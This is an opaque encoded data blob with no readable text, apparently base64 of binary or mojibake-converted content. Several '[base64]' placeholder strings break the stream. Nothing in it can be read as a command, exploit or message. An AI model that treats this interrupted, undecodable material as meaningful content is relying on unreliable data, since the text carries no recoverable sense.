OJw53Cj3XDvMOhw4fCt8KyDsO+w7bDvzdtw4xVN8Kxw6vDjXxKQSzDmkFjw4nCnMKOUMOAw77DuMK8MsKUw7QoUsOFKsKYMcKqUEIIwpQ2wo96w5dKwqPDoEJ0wpp3a3HCglYdwoDDp8OLC186YGcqBzzDisO4wqzDvSxVw6o/DjZOHX4hwqwjSH4ZPEEQK1/[base64]/w5VhccK0w71Vwr5uLEtYw5vCu2nDkVsrw6RKejTCncKnbTEkwrUHfcOvZMOWwq3Dt8KveWMmwrkGwr4sFcKDwpERfcKgwphhQMK5w450I8Ovw594P8KCVMOpDMO/SMOjb8OBYgrCkMKOwrxQwqPDlWDCumPCs8O/wpQ1cH8XAWHCg8OEwrjDni/CssKZR8OHQSwCQsKkwoZfBsOJwrIHWcOWwr9qfcOkGcOVw6MgJcKyJ8OkwrrChHcvw50GU1fDskPCicKjw6jDp0A+KRXDkcOgwrgjw6vCiMO1w67Dvl/CnBc0PGkDGsOmwoJdesKFw7PChcKDQsKLD8K9wqAJw4XDiUXCjcKiK34FVlXCrsKLFMKfwpnDjMKMdQTCtTDDl39Hw47CpsOzw6QJwpHCj1DDuH3Cmi1fUT4yE8KUFMO1E8Ozw6c8wpkaDijDuWwOw4FaJX/CucOHwrRIdsKpwqMVTVxLwrpzw6EtU8OCeBLDvkMZXsOlWQY7QMKAwpBPwobDisOsCCXDtQ3CgiHCt8OLYCfCosOWw7bConHCq8OFwqXDnDN9w6nCncOyFyNHwo8aw68FG0zDp3J0YsOCw6M+w4zDn05zw5BQX8O/E8O3wrTDi8OCw6LCgyh/wp9JwqDDk8KpwpDDnD3DrsOcGMO2wpHDuhMVFRc8ExHDl8Kqwp5zw4tbwrRlLcKAIsKKwqnDpQ/DiCcOw7ddJGDDvsKBwpZCd11BBcKXwrM0V8OeCm1Lw7gQwq1mAi/CpsOVw4bCu8OGMQR+w7rDisOdworDgwjCj3PDvU7DpsKRw51/w7h+w43CrhDCij4rw6wwVnbCi8KsFzXCo8O2IhHCr8ORDsKQSk/Dq8Kuw7/CoHY5KMKkw6XCogRqw55bwrvDrio6w4RsaShqI8O3wqgAwoJ+w6doUWdwwrxtwqBcF0MqA8K3w6LDuFMdw4xmSS8OSnnDpMKLw49HY8OBC8OQNMOFIcK5w7LCgiR1w4TCusKWDsKCw4lrJMO/FTh6AAlmwp1ywpp0DMOnNXbDrgMsEMONw6nDkcKWw6I+IwvDmMO1RUNoL8O2w6HCqsO0w6HChMOew5bDpMOHw5/[base64]/eEgPWRHCkMKsw58RLcKfRMO6fkd8w4lJwqrDgzDCp8KDw7DDmMKbw7nDpDcawoTCgU4ww5/DksKqRsOVw73CvMKcXlPDo8KZbsK4FMKYw45VfsOsZGLDjsKGTxbCn8O7wrPDssKCKsKqw7TDjEHCvMOvCMKmwqcDWyfDvcOkNMO5wqRZw5x4w6cRI8KzTUl8wpNSw4lWFsKUw6zDpEQjesOUail/wpnDg8OYwrdGw6F9w4wQwqzDp8KLU8O9VsOTwo1twrvCpnzCgMO5Mn5rUMONPsKSfwhcenPCosO7AcK6wqAAZMKWwqlqw4ZZwoxgOMKTwo7ClcKqwpgBO8OXQMOqSknCnsKdwoLDtMKiwpPCmkJCAMKtwpzCtV43w43CvcKRDMO/w4XCu8OBU2lsw5XCjh05wq7CkcKyV3kKccKnZCPDpcO8wpLDlCd4Y8KOX0bDhcOgLykBHcOLOGIQw7XCmX5Uw4FmKXDCi8KRwqjDvMOww4PDt8OlQcKOw6TCnsKpYcOTw5XDhsKGwrTDj1lMB8OcwqjDncOyw4Q+P2UFSMOzw67DiTxTw4V/w6LDlFB9woXDu0zCmcOhw5fDtMOBw5jCscKsYMOrBcKMX8Oqw5R4wrtIw5RQw53ClsKEw4kAP8KKeHTCoQbCiRnCsMKzwqPCunvCkMKrcxNWRD/[base64]/DplkiX0HDqAvDsV7DsMOawqB8wqlcb1TCqWYsworDncKDw4dqO8KvZzbCpRjDv8O+wpwHNsOBwr8tA8OUw7XCpMKyw57DlsKLwq9qwpU2V8OZwr4lwp3CrGVOPcONwrfCphF7wrnDmsOUNA5sw4xRwpLCnsKEwp0/McKNwodFwq/CtcOTDcKGEsOxw4gxMRnCuMOTw6xnJUjDnmjCqiwxw4fCqVE9wo7Ch8OPa8K5DDMzwq/[base64]/DkcKXD1csEMKfwrV3E2PCsE/DssKcw6I7wrXClwTDpMOOwppUXCEQw4Qnw6bCpMOqb8KqwqDCt8KPw4s2woXCm8OgwqtJIsK/wrQjw7XCpTtNKz8Qw7fDglh7wq3DkMK5fsKUw41+McKJQcOew45SwpnDgsO/w7HDgzzDmFjDpgjDoVLCq8OFSBXCrcO+wp8yfW/Dn2zDn0TDnGrCkQs0w7nCsMKvAAMrw5B/[base64]/e8Oew7/CpRLCjcOywpXDuMKYUzLDuELDucKNQMO1eE5GCx81wpTDgcKKw58bw5A5w7BowosxKXBQRzQBwp7DuGMZesK2woLCqsKSJi7CrcKWDnsbwqNCc8Ohwp/DjMKgw5NXHD00wo5qXsKOLjfChsK9wocwwpTDvMOgGcKdHsKxNMOJCMKSwqHDpMOBwr3CnybDu8O3Z8OxwpQYDknDkQjCosO8w4rCh8Oaw6/[base64]/wq4gwqHDplDDhSYjw6HDkcKAUcODMsOjw4pqw6xhWMO4QAMOw5E3Dj3DmsKaw5pYA8OdwqjDmgRsc8OpwpXDkMO2w6XDiHAaT8KdK8KBwqsbHUpIw7gjwrXCl8KNwowZCH7CvSrCkcKNw51Ww6lHwonCqH1mWsOrSi1Bw73DinzDn8O5w4FMwpjCnsKxKh55OcOZwp/DvsOqJsKAw7s8wpguw5FGK8OOw5PCn8Ofw6bCt8OCwoQSJ8OBN07Cswptw6E4w79MCsK/K2JRQxHCrsK9EQFzMGl+w78TwqfDuyLCkFw9wrQ+DsKMGMK1w4MSS8OyHjpFwqPCk8OwKsO7w7/CuWVCN8OVw6fCvsKpAzDDksObA8OWw6bDlcOrFcO0cMKBwpzDryJcw4owwp3CvXllScOCTzRJwq/DqCnDv8KUYMOJQcK8wo3CgcOFF8Kawp/Do8K0wq1dRxBXwr3CkcOvw7FvYMOfR8K+wpdbWcKMwr5aw73Do8OgYcKPw7/DrsKgLkjDhAfDo8K/w6bCsMKtXVZ9aMOVVsOjw7Ydwok8VBk7FRR1wrHCjXfClsKmfgfDuFXCg0spS3vDmjQwLcKnSMOoNljCsXXDnsKowq51wrtRKRnCucKow6Y2KkHCjATDnU9/J8ORw5vDhBVGwqfCusONOVUsw6rCtsOhS2DDv2dUw4wDRsKIcsOAw6nDlGvCrMKcw6DCjcOiwqU2KsKTw4zCrilrw5/Dq8OSITLCkSZoByrCnwPDr8O8w583NxLDp0bDjsOvwqIfwo7DvnTDoCIjwrHDuX3Cl8ORQlomNzbCuGbDgsKlwrHCh8KXRU7Ch0/[base64]/DrcOODcOxw7c6f8Oywok5wp9lwo/[base64]/CnsOiwqrCr8KKSxbCs3TCjMOhwrY6MwPDjsOWwq3CmMKGA8KIw6sYFHzCkVBlCgnDqcOJDADDgkPDk0B0w6BqRh/CkEgNw7jDhQcKwojDh8Ojw5bCpEXDnsKDw6cVwoPDssOVw7Mhw4BiwpLDmArCu8OsIxsFX8OXCRERR8OxwrnCssKHw4vCqMKFwp7CgsO+aD3DscO/wovCpsOpM2Vww7pSbxlbHsOCMMOlTMKuwqxNw6RkGk43w4/Dmg1Ywow0w5vClRMcw4nCvcOVwr3CgA5/[base64]/woHCrUwgOwAqwrzCgsKuLcKDDhnCtFXDiMKVw4LDuHwbSsK/cy7DhwXCscKuwrVhXG3CoMKYbRI+KiLDosOqwpJCw7fDjsOFw4rCvcOiwozCojDCi0VuMkNTwqjClcOwCi/DmMOCwqBLwqLDrsKdwqbCt8Oqw5HCncOnwrTCpcKLJcOvSsKswrTCo3l0w6zCuhQzdsO/Iy8dGcOdw69TwqRKw6bDmsOjL191wp98NcKKwpxXwqfCqXHCmiHCo18aw5rCnlFKwppbF1nCm2vDl8OFI8OtfTgPU8KxacKsFlXDkRrCq8KnIQnDlcOjwoHCoy8rYcO4L8OLw6YxXsOMwrXDtxUbw6bDhcKcejvCqyLCtsKnw4vDtETDqWMae8KsKhjDsXbCmMOEw7s/OMKOVBg7GMKIw6zCnjfDosKdAcO5w4TDs8KEw5gKXDTCnh/DlAgkw4oLwp3DtcKmw6zCm8KxwozDqBwtUcK3fEIHbl/Cu1smwoPDswvCgFfDgcOcw7trwoMsIcKaPsOqWsKmwrNFRw3ClMKEw5tXWMOScjLCkcOnwo/DkMOmChDClRwmXcK/w4HCv2zCpG7CpifCrcOHG8K7w5d2CsO1WioyE8Onw7TDucKGwrd0fyPDmcOKw53CvmDCiz/Dnl0qCMO+UsOewqPCucOVwr7DjyzDs8KbeMKlEWXDucKxwqNsbE/DtiXDrsKvQApTw4BIwrpmw4NUw47CpMO0esOMwrPDssO1CT82wqQUw7QVcMOcK1pNwqt7wp7Ck8O1eCJ4IcOWwrDCqcO0w7DCjQ0BKMKdFsKlRy4XbknCvkYGw5/Do8OLwoPCocK9wpHDg8KKwqRowqDDsD5xwoZ9F0VsecKgw5jDgXzChgTCp3Vgw6vCrMO0DELCuS9kcQjDqE7CpUUxwodsw4jCmcKKw4LCrFzDmsKFw5LCr8O+w58SDsOyHMO+Ez5yaUEER8K9w5R/woRkwo8Mw6E3w5lmw6gYw4XDnsOHIRZLwph3bAbDoMKSKMKMw63CqMKmFMONLgrDpBfCt8K8eSTCn8KHwrfCqMOeQMORbcKrZsKWUgHDosKcTgoEwqNBKsKUw6sCwo/DnMKlMxh3wokUZMO0R8KTETLDj03DrsKJKcOZFMObEMKCalF/w7UkwqsYw79XXsKWw7LCkWHDqMOLwpnCv8Ksw7LDkcKkw6DCs8OZw6nDuE5KXCoTeMKrwpESfEfCgj/CvBDCtsK3KsKLw50KRsKpNsKjUsK9b3xjBsOtCVsyEEfCqyXDvmFjMcK8wrfCq8K0w6Y4KV7DtgQkwoLDkjPCo35cwrHDq8KfEjzDo3zCrsO8LnLDkGvDrMOKM8OWXsK/w5LDusKVwqQ/w7LCtcO9XifCqxzCr3/[base64]/DrF/Dn8OQUMKlwo7CosOhwpo/V8OmwqnCuCXDrsKhwoLCsgdfw4pFw6rCjsKGw63CmEXDsB4Bwq3CncKow6QuwqPCqy08wrbCuVhnHsK0KsO2w4pvw5RJw5HCvMOxFQdGw5Faw73Cvj7Cj37Dg3TDsGIFw7x6XcK8XlDDgxlDeHwQZcKvwp/[base64]/[base64]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[base64]/[base64]/bVHCs25Gwr/ClMOZw6l3NsOcwpTDsGUSAcKqPgrCsGLCvWIUwoPChsKCFxMDw6HDrijCosOxGMKRw5c5woRAw44PUMKiP8Kmw5zDo8KiTgB5w4rDqMKZw7g4bsOnw6DCiAzChcOawrgdw73DoMKowoHCkMKOw67DnMKbw6dWw6rDscONa2k9ScKjw6fDi8OswogAGiEVwodTRU/CkQXDvcKSw7zCtsKxW8KJZyHDuWsPwrorwrNewq/DiRjDlcO+JR7DgEzCpMKcw6nDpgLDnFzCgMOOwo18MSbClGUdwqZkw44nwoZsG8KOUwtiwqLDn8ORwr7DrinCnD3Do2/Cm0HDpilnfMKVXx1KD8K6wozDtyoDw43CrDLDq8KqCMOmJHXDjcOrw5HCvQPClEUaw7HDiF8HTxRWwqFVT8ORGMKDwrXClFrCtTfCrcKXeMOhDl9eE0BMw6PCucKAw4nCo01baAvDkUYtAsOcVgxUZAXDp3nDjQYuwpkwwqwJVsK1wp9zw7Vfwrg/XMKaWEVsRTzCv33DsWkNSX0KAjTCuMKHw60Rw6bDscOiw612wpHDqcKfGBFYwoHDpznChVg1ecOTWMOUwpLDgMKCwoTCiMORa1TDmMONaV3Dph98ODRiw7kswrkLw6nCnMKUwovClMKnwrArQhjDskEIw4/CqcKLdyE0w75aw6J9w7/ClcKIw4jDtMOaZihrwr81w6FkaBTCgcKHw6Q0woJ6w7U+TkPDtcOpciEJVTrCiMKlOsOewoLDtsOCSMKYw4QCAsKAwrlPwp/DtMKmC1Brw75ww5dowpRJw73DvMKwDMKIwoZGJlLDoWVew5cjchNawrgsw6PDmsOGwrnDiMKHw70Jwp5/EV7DpcOSwrjDl33DnsOXMcKPw6nCvcKFVcKvOMOBfgjDscKbZXTDscKvM8OHRk3CtsK+R8Ojw48RfcKhw6HCpVFNwrA2QjQdwrjDjHPDjsObwp3DhsKQDS9iw6PDsMOnwpbCuD/CmDdHwp1fYMONTsOUwqPCv8KFwoLCiHfCpsOGe8KjK8KqwqXDhmlmYEQxdcOUcsKaJcKRwqfCnsO5w54bw5hCw4bCuysfwrfCoEXDs3vCvlzCmj88wq3DrsKzYsKDwpdENAEHwr/DlcOfA07DgExlwoAPwrdsMsKFYnUuUsK8GWHDkkZwwrMDwq7CvMO2dcKAZcORwo1Mw5/CsMKRYMKuacKOQ8KRNEUvwpvCocKedh7CsV7DksKcV0ZfaToFBSXCqcOVA8Ovw4l8EcK/w6dmF2PCvy3CiG/CunjCv8OGQg/CuMOqRMKDw68IbsKCBTfCnMKkNx05dsO4PC1tw7pvVsKEd3HDlcOxwprCkx5qBsKnXhYOwoUVw7TCqsOeIcKOZcO/wr9wwpPDiMOFw4XDuHgYBMOtw7Rsw6LCt3V0wp7DtzTCmMOYwqI6wpfChgHDqRQ8w5NwFsK+w5PCtk7DlsO6wpHDt8OYw4UIBcOcw5USFsK5DsKESMKRwoHDiC18wrFvZ1kzV2YkRwrDnMKgNlzDrcO0OcO2w7/CgSzDh8K0cjIHLMOOehFNZ8OHNBLDtA8YH8K8w7XCm8KfK1rDiEfDpsOVwqbCr8KrR8KAw6PCiCTCssKHw41mwpkqMSjDqikHw7ldwqtFZG5dwrzDgMKvJ8KZZ0jCgVFwwqTDrMOHw77Dj0Jfw6/DssKAXMKjLBRCNi/DoX4uVcKgwqXCoFEyLXV1WAbCphPDnTY0woBAGVrCugTDhW1+NMO5w6bCum7DgsKeeHdHw71sc3lfw7nDlcO7w6Yswp0Hw59PwovDmy45KnvCjU0aT8KdL8K9wrjDggvCnCnCrisgTcKLwrh5EB/Cl8ObwpjCjHHCvMO4w7LDvRdbASDDhzzDnMOzwrNuw4TCnn90w67Do2slw6DDp3Uod8KwVsKgBsK+wqpNw5HDnMOIM2XDrxzCjivCs0nCrknDsF3Dpg/[base64]/[base64]/CkMOuwohGaMK1PAfCisO3A8KRVcOTwrwLw6zDnmktwrDCiyhpw4nDhy53RD3Ci0/DqcOfwrLDiMOYw5tEGQpew7LCqsKcZMKJw4BfwrfCqMO0wqTDmMKFDcOVw47CuUYlw5QmXiw/w70kdsOVRhhUw7MuwoDCgWU4wqXCqsKLBXE/[base64]/CoQTCp8OwccKYIMKsw4rCj8KTG1pfwrHCoMKML8KeG2rDonrCu8OiwrgOJ3TDnwbCrsOXw4XDkVc6YcODw58hw7wowpIVUhtUfEEzw6nDjzQvJcKKwqhzwqVnwr3CucKKworCh1kuwpgLwqlgXGZLw7p+w4UFw7/DrjEuwqbCocO0w5gjfsKPAMOEwrQ4wqPCnzTDiMOewqHDqsKPwrRRf8OFw6cDQMOrwqjDm8KRwr9Cb8KlwrZywqPCvj7CqsKZwp1+IsKlXVJ+woDDhMKOJsKjRntOfMOyw7hcfcKYWMKww7UGDw8Wb8OVB8KKwrZfPsOvE8OPw5tXw5bDmhLCq8ONw7jCkCPDhcO/PB7CuMKCSMO3EsKiw7bCnFhIKsOqwpHDocKBSMOqw74ywoDCnDh/wpsRd8KNw5HCosODQ8OYZn/CnGU3VjBmQwXDmQPDjcKRUlo7wpfDjGFtwp7DiMKMw5HDocOFX0XChC7CsCzDrWcXIcKGdE18wpLDi8KbPcOLBT4WTcO8wqQNwoTDuMKeK8KUTBHDijnCr8KKaMOHLMKcw782w4fDiRYsG8OOwrFMwr0xwpAbw54Pw5EvwpHCvsO2XSfCkA5iZ3jClXPDh0E/HxVZwoYXw7PCj8ORwpxxCcKBPhQjNcOUEsOtTcOkwog/w4t1VsKAJRx0w4bCp8ObwpPCoT52Hz7DiAx3ecObM2HDjAXCt3jDu8KpQcO6wozCmsOzRcK8UGbCqMKVwrEgwqpLfsOjwp/CuwjCs8O3MwRfwoZCwqjCnSDCrT3CpS9cwqRwGkzCqMO7wqnDgsKoY8OKw6HCtgTDnhFzQyDDvUkQWBlOwpPCmMKHD8Olw5Zfw6/[base64]/XsKvesO6SH3CpMKnw410w6nDncKAw5/CtMOVDn/DscKPBMOGdsKfM3XDtDPDksORwoDCtcOLw7w/[base64]/Dn3TDjEzCkiHDssKkB8KFwow0w61FZ3sowozCol4Yw5U3BUVBw5duA8KNKwvCo0t/wq0zbMKCKsKowrJBw6/DvcKrIsO0MMO8Ing3w7rClsKDWwdVXMKEwrYPwpzDoDDDh1TDk8K7wpAyVBdQZ1kRwqJWw4EAw4YXw7JOHVsRI0DChAEFwqhIwqVKwqPCv8O3w6vDtSrCisKyNDnDm3LDscOPwodAwqtOQiDCpMKdH0Zdd1lsIi7DhwREw5fDlsOHFcOxe8KdEAgBw4Q7wo/DicOIwrNyTcOqwqpwJsObwpVCwpRTDjNkw5bCsMOOw67Dp8OkX8Ksw6c9wq/CucOowrtBw58Tw7PDkHgrQSDClMKEf8Ktw6VTaMOSCcKtSgLCmcK2d0V9wo7DicK3OsKrEEjCnArDssKVEcKaPcOKXMKwwrEsw6nDg218w701dMO9w5nDn8OUS1Vhw6DCgsONSsK8Sxonw4RkWcO6wrdXXcKPDMOEw6MJwrvCsiU8MMK0PMK/aW7DosOpdsOUw4jCrQggEHB1A0MYCwwow7zDniR7SsOkw4rDjcKXw6zDrMONbsK4woHDqsKxw7PDvRR5U8OSQT3DpsOWw70Pw6TDhMOMP8K7bxjDkSHCqWopw4HCusKbw5hpNWg4FsKfNBbCmcKtwqTDtFRJeMOWYgnDsFVLw4/CtMKbXx7DilZ1w5fCjyPCuHRQBF/Dl04eXVhQb8OOw5DCgz/Dt8OUBzkKwp5PwqLClXNfJsKzMA7DkAhAwrTCg186HMOtwoDCn30QdDnDqMKXbARRZRjCvWZLwoZVw5QUTVpDw6YaIsOaQ8KXOisHEVtNw7zDt8KqT0jDtSYHQgvCrWJCeMKhCsK5w7hpXgRzw40Aw7LCpj/CqcKiwo90cX/DncKDT3vCjAIkw7tPHCNNPhRbwojDr8OBw6LCosK6w7XDhwvCil8XR8K+wqYzUsK0PljDoH59wp/CvcK0worDgMOSw5jDijbDkSPDp8OCw4sDwqHDhcOQWn0XS8Kcw6fCly7DuRTDiUPCqcKwYglcNUxEYGtHwrgtw6tQwp/CqcKawqVPw5rDvGzChSjDsxs6K8KFFRJzVMKUQsKjwo/CpcKDVXcFw4rDm8K+wrp+w4TDs8KPTmDDvcKlbibDgWMdwooKRcOydEddwrwCwpwbwrzDnWDChQdaw6DDu8K+w7ZDXcOgwr3DhMKZwp/[base64]/Fjdpw73DpcOvw7bCj8O0w6QVbsK+dsOGwrVSw5/DhmPCkcKGw5vDhHzCsU89GRHDsMKcw7wmw6TDun7CpsO5fsKpFcKyw4DDicOLw4I/wrLCmSzCusKXw5DCjEjCvcOBMsOuNMOtbTDChMKDacKUFmhOwqFuw6TDmU/DvcOHw7dCwpIkWXkww4DCucOuw6nDk8KqwobDvsKrwrE9wopTYsKFXsOowqnCtMKYw7XDjsKqwpYNw6fDiCZTZHQoX8Oww7EGw43CsyzDiSLDusOAwrbDkQ/CqMOpwqBSw6LDuFHDr20rw5oOGMK9aMOGdEnDmsO9wolJJcOWVzVrMcKQwr4zwojDi2TDh8K/[base64]/PcKaaShoGgrDkGPDj8KyS34yw67Cv2FmwrY7CzHDvgpSwrvDm0TCmVA2Rmpsw7bDpBxyWMKpwowGwpPCugE7wr/DmD54dMKQAMKVFcOgKcOwaETDtXVCw5LCkhvDgy1LWsKQw4g5wrPDo8OKUcO3BXrDkcObbsOlVsKuw5DDgMKUGUxWcsOxw4fCnX/CjkIWwroXcMKlwp/CiMOgBgAiZsODw6rDnl4UGMKFw77CvHvDlMOAw5VjVCpEwrHDuXfCr8ODw5YNwqbDgsKmwrnDoEdkf0TCgMKzcMKYwpTCjsKHwqZyw77Ck8K2PVbChcK0PDzCg8KKUgHCqBzCncO0VBrCkRHDosKgw4JXP8OEBMKhf8KmHzzDgsORDcOKFMOtS8KXwrPDlMK/ei12w73CvcOvJWjChMOjNcKlG8O1wpp4wqdjdMKAw6PDqMOgfMOfGTTDmmXCocOswqkmwo1YwpNXw7/CrFDDnUDCrxnChAnDrMOSZcOXwojCjMOKwoXDhsODw5bDq1YCBcO9YzXDkioywonCtnIKwqY5BwvCsTPCkFzCn8OvQ8OMFcOgVsOXQTp/E2hrwrl7HMK/w4fCvHAAw6Qew5LDtsK5SMK7w5J6w5/DnCPCmBM7IxjDiFfCiWkkwrNGwrFRQGXCs8Khw7TCksKiwpQqwqnDu8KNw798w6kqdcOSEcO/GcKHYsOcw5nChsOxwojDj8K5BB02JhIjwrTDsMKMVgnCtUk4VMOAAMORw4TCgcK2H8OLfsK/wq3Dr8O8wpzCjMOuNTUIw5V5wrYfa8OFBcOjQcKWw4dfFMK0AU3CqkjDncKiwroZeV7CghjDkcKaJMOqBMO6HMOIwr5ADMKLTjV+Zy7DqkPDnMK/wrRbHG7CnQhlUQxcfykdE8OEwqzCkcO3cMOnW3kwH1zDt8OqZcOoJ8KjwrkYQsOpwqh8R8KFwpkxKzQPKm4fdGMiacO+MlzClE/CtCkDw6Newr/Dl8OaPncZw6ZpdMK3w7zCrcKbw4zCj8Oaw5XDtsO0GMKtwp42woTDtUnDr8KCYcO8QcOiTCrDg0Uew6M8KcOKwrPDtRZ4wq1CGsOgNhvDuMOIw6FNwrDCiX0Fw7vCiUZ/w4HDimYLwoJgw4pgJkjCusOjIcOnw4kuwq3DqMKgw5HCrlDDqcKJQ8KQw6jDr8K4VsO/wqvCr3DDv8OIEHnDk38ZY8KkwrPCi8KaByJTw7VGwpcMGUchR8KQwpjDosKFwqnCg1vCkMKGw7FPPi3DvMK3ecOfwqHClSE3wo7ChcOtwr0HL8OFwqZjX8KvOgvCp8OLZyrDgU/CsgbDjCLCjsOjwpIXwr/[base64]/Dr8KDwrzCvj3Ct8O0wp/DtMOjw50ow7fDj1BJSR0VwqxQQcKIWsKVCsOQwrBfWDDCq1HDtRHDrcKqKkLDoMKpwqbCrDgHw6LCtcOyEyXCnEtLTcKIViTDnVUdPFVYGMOcIF8hckrDkU/DsEjDu8Kuw67Dt8OhbsO2NnTDtsK+ZEhOLcKaw5Z/AxvDr2JnD8K/wqbCucOjYsONwovCrX3DmMOLw5gPwpXDiQnDkMOrw6hlwqwTwq/DlsKyAcKgw65nwo/DvErDrFhAw6LDhQ/[base64]/[base64]/CnVzCvHfCp8KYwo7CjR4NMm1kUDYuUsKCTMKpw7DCv2PDnGsLw43Cl2EZPVnDniTCjMORwrXCkkkdf8O4woEPw4JNwoPDocKEw5IYRMOvE3U7wplDw4zCj8KnSgsOOjgzwpRZwq8rwqnCi3TCj8KXwo8HDsK1wqXCp1XCszvDsMKMQB7DkzlUAC7DssK/Wg4xPF/DncOkVw06SsO+w7ZsOcOEw7XCqwnDlFB4w7h/Ol9Rw4sdBEDDr3bCoyPDocOSw4nCjywwFmXCpGETw6LDh8KdRUIPGGjDhEwUUsKUw4TCngDCgB/CjsK5wp7DtyrDkGHCucOmw4TDncKnT8Ohwo8nKk0mUW7DjHzCuW4Nw7PDgMKRfiAjA8KHw5HCuUPCkg9swqrDlWZ9dsKEPlnCnB3Cm8KdNsOBHDbDnMOpZMKcIMO5w63DnH08OSnDm1sbwphkwq/DicKCasKtN8KwbMOIw5jDicKCw4l0w49WwqzDoGLCuyA7QFJNw54Zw7fCvzNHDVJ0Z3x8wo02Kl9bAsKEw5DCoX3DjQIhKMK/w49cw5MywoHDjsOswowMBkPDhsKXUG/CvUExwoZww6rCq8K8ecKtw4Z9wrnCiWJyB8Obw6TDpnjDgzjDs8KHw7Nvwrh3J3NtwqPDtcKUw4zCrDpaw7rDo8ORwoNGQWFNwo/DuwHCpj1Bw53DuDrDlDpVw4LDmQ3CoWEWw5vCgDDDh8O5LcOzWsKbwo7Dr0TCicOBGMKJTzRAw6nDk2rCu8OzwqzDhMKbPsOowovDkWpmFMK/w57DnMKjbsOPw6bCg8O2B8OKwplhw7ljYA9EAcOZKcOswpBbw5xnwpZwbjN/NWPDhzvDlsKqwoxsw4wDwprDhmBRP37DkV8oNMOxF0I1Z8KpIsKpwrTCocOuw53DvXEtbMOTwrbCssOdQT/DuhoywrbCpMOlQsK0fH4Dw4fCpRISfncPw7olw4YzCsOAHMObRjrDiMKyX17Dl8OzCC7ChsOCBCkIED8pIcKUwoYUTG9Ow5sjOT7Dkws0FjgbSH8/JjDDi8O/[base64]/Cg0DDoH1GbcK8w6LDgEkVQz4ZwqvDtBoSwpbDpnMxZFU+L8OHd3tVw4/Cs07DkcKSIsKNw4zCvHRNwro+c3QoSyXCpMO7wo9uwr7Dl8OaIlVSZsKsUgXCnUjDlMKLR2JLDnfChcK1NBpQfT4Ew7ocw7fCiTDDjsOfWsOHZkrDgcOqNCvDu8KZARwDwonCsUTDiMOcw4DDm8Oww5Y6w7HCjcO/XxnDk3zDimNEwqMxwpDCghlAw5LCohvCngQCw67DuSYFH8OPw4zCtwrDsj5ewpYbw5fCqMK6woFaNV9UPcK0EcKnMMKNwqZYw63Cm8Kuw58BChIeH8KZBwYTHVszwp/Ci2jCtz1obh42w4fCnhRew5vCs0law6jDuADDrsKrB8KbBXQdwq7DkcKNwqLDpMK6w6rDvMO/w4fCgsKrwpHClVDDrm5Tw4Z0wp/Ck0zCpsOpXmQ1EEobw7YIZ31SwrYrZMOJAmZueQfCr8K6w5zDh8KewqVEw6hdw4ZVU0TCj1rCksKAThpcwphPdcOXbsKkwoIzacOhwqR/w5FwL0wvw7MJwoElZcO2Dz7CuB3DiHhcw5LDosK3wqbCqMO7w6fDgwHCuETDmMKcY8KXw7XCtcKC